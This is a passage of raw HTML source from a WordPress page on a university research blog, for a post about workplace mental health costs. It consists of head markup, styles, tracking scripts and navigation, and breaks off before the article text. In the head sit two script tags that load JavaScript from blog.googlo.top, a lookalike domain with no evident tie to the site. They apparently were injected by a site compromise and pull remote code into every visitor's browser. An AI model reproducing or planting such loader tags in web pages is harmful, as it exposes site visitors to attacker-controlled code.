

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/mental-health-who-bears-the-cost-at-the-workplace/
body_size: 10872
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Mental health: Who bears the cost at the workplace? &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Mental health: Who bears the cost at the workplace? Comments Feed" href="https://research.jgu.edu.in/mental-health-who-bears-the-cost-at-the-workplace/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/8538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/mental-health-who-bears-the-cost-at-the-workplace/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=8538' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fmental-health-who-bears-the-cost-at-the-workplace%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fmental-health-who-bears-the-cost-at-the-workplace%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-8538 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-696e6332129dd" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-696e6332129de" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
